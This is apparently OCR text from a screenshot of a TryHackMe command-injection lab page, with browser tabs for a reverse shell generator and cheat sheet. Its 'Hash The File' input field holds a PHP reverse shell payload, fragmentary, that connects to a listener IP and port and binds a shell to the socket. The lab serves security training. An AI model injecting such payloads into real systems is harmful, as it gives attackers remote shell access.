 Shell Overview Room
Command Injection - Rev
10.10.180.125:8081
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Hash The File
$sock=fsockopen("10.10.229.87",8080);shell_exec("sh <&3 >&3 2>&3");';
Input a file. Try hello.txt